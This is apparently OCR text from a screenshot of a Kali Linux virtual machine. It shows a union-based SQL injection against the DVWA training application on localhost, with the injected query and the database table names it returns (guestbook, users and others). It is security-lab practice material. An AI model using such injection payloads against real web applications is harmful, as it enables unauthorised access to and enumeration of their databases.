 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 10:52
kali@kali: ~
File Actions Edit View Help
Vulnerability: SQL Injectio
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2Ctable_name+from+information_schema.ta
v-install.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID: Submit
ID: 1' union select null,table_name from information_schema.tables #
First name: admin
Surname: admin
ID: 1' union select null,table_name from information_schema.tables #
First name:
Surname: guestbook
ID: 1' union select null,table_name from information_schema.tables #
First name:
Surname: users
ID: 1' union select null,table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: 1' union select null,table_name from information_schema.tables #
First name:
exist or may r
Right Ctrl